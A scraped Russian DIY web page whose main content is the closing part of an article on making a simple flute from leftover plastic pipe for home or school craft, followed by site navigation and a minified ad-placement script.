подхода по 40мин. (между разговорами) у нас родился музыкальный инструмент. Затраты на материал- 15руб. Необходимые инструменты- дрель, набор свёрел, нож, шкурка. Посчитаем экономику: 1 погонный метр такой трубки стоит 40-45р. Длина флейты-30см, можно сделать 3 шт. В Самаре готовая блокфлейта стоит сейчас от 650р, плюс 500р-дорога до Самары. Чувствуете, какая экономия? Вот это-реальное импортозамещение! Покупая готовую блокфлейту, мы кормим китайских (немецких, японских) рабочих и торгашей-перекупщиков. А сделав её своими руками- поднимаем свою экономику. Сэкономленные для бюджета семьи 1000р можно направить на другие нужды. Помимо импортозамещения, здесь присутствует и экологический аспект- охрана окружающей среды. При ремонтах квартир, когда меняется система отопления, водоснабжения (гребенка) остается много обрезков таких трубок. 30см- они уже не идут в дело и просто выбрасываются. А мы из них делаем муз.инструменты- даём пластику вторую Жизнь! </strong></p>
<p><strong>Также можно включить эту технологию в школьные уроки труда- пусть мальчишки сами себе сделают дудочку. Во время этого они научатся работать со штангенциркулем, дрелью, надфилем. В последнее время много говорится о возрождении технического творчества учащихся.</strong></p>
<p> Вспоминают советские Дома пионеров, кружки авиамоделирования, судостроения. Давайте сделаем 1й шаг-начнем с изготовления свирели. А дальше-будем делать и корабли, и самолёты.</p>
<p> Дайте мальчишкам возможность научиться работать с мужскими инструментами! А конечный результат- настоящий музыкальный инструмент- будет для них хорошей мотивацией! </p>
<p><strong>Можно не дожидаться школьных уроков труда (когда это ещё включат в них?),а сделать это дома. Папы, возьмите в руки дрель, просверлите в трубке 7 отверстий и сделайте детям дудочку! Размеры и расстояния я вам подскажу.</strong></p>
<p> Такое совместное созидательное дело Папы и Сына пойдет вам обоим на пользу- поднимет ваш авторитет в его глазах. Не получится с 1го раза, возьмите 2й обрезок. Не получится со 2го-возьмите 3ю заготовку.</p>
<blockquote>
<p> При цене трубки 40р погонный метр-затраты небольшие, а на 3-4й раз у вас обязательно получится хорошо звучащий инструмент!</p>
</blockquote>
<p>Источник: <span class="hidden-link" data-link="/content/public/fleyta-svoimi-rukami-eto-neslozhno">https://otradny63.com/content/public/fleyta-svoimi-rukami-eto-neslozhno</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="/"><span>Главная</span></a></li>
																<li><a href="/prisposobleniya"><span>Приспособления</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-131051-loading" class="post-ratings-loading">
			<img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...</div> </div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2019-10-28">
						<meta itemprop="dateModified" content="2019-10-28">
						<a itemprop="url" href="/prisposobleniya/flejta-svoimi-rukami.html" style="display:none">Флейта своими руками</a>
						<a itemprop="mainEntityOfPage" href="/prisposobleniya/flejta-svoimi-rukami.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="/wp-content/themes/marafon/images/no-photo.jpg" alt="Флейта своими руками">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Сделай сам">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="/wp-content/uploads/2019/10/logo.png" alt="Сделай сам">
							</div>
						</div>
					</div>
				<div class="yarpp-related">
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/prisposobleniya/stilnyj-stul-svoimi-rukami.html">Стильный стул своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/prisposobleniya/peshnya-dlya-zimnej-rybalki-svoimi-rukami.html">Пешня для зимней рыбалки своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/prisposobleniya/ruletka-predstavitelskogo-klassa-svoimi-rukami.html">Рулетка представительского класса своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/prisposobleniya/poluchenie-drevesnogo-uglya-svoimi-rukami-po-primitivnoj-tehnologii.html">Получение древесного угля своими руками по примитивной технологии</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155054"><a href="/cookie-agreement">Соглашение о файлах cookie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155055"><a href="/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155056"><a href="/avtor">Автор</a></li>
</ul></div> <div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/prisposobleniya/prostejshij-tester-prozvonka-svoimi-rukami.html">Простейший тестер-прозвонка своими руками</a>
					</div>
					<div class="section-posts__item-text">
						В повседневной работе электрикам, часто требуется проводить измерения  напряжения, прозванивать...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/prisposobleniya/velotrenazher-na-baze-velosipeda-svoimi-rukami.html">Велотренажер на базе велосипеда своими руками</a>
					</div>
					<div class="section-posts__item-text">
						Велосипедисты и просто любители фитнеса предпочитают иногда проехаться на велосипеде,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/prisposobleniya/blesna-svoimi-rukami.html">Блесна своими руками</a>
					</div>
					<div class="section-posts__item-text">
						Колеблющиеся приманки представляют собой металлическое тело, с одной стороны которого...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div>
</div>
<footer class="footer">
			<img src="/wp-content/uploads/2019/10/logo.png" class="footer-logo" alt="Сделай сам">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="/sitemap">Карта сайта</a></li>
</ul></nav> <div class="footer-bottom">
		<div class="copy">© 2022 Все права защищены</div>
			</div>
</footer>
</div>

<script>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"\/wp-content\/plugins\/wp-postratings","ajax_url":"\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script src="/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2"></script>

<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+=";"+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("&infin;"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("&infin;"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"<\/span><\/div>":'<button class="flat__4_cross"><\/button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"><\/button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"<\/div><\/div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"><\/button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"<\/span><\/div>":'<button class="flat__4_cross"><\/button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out 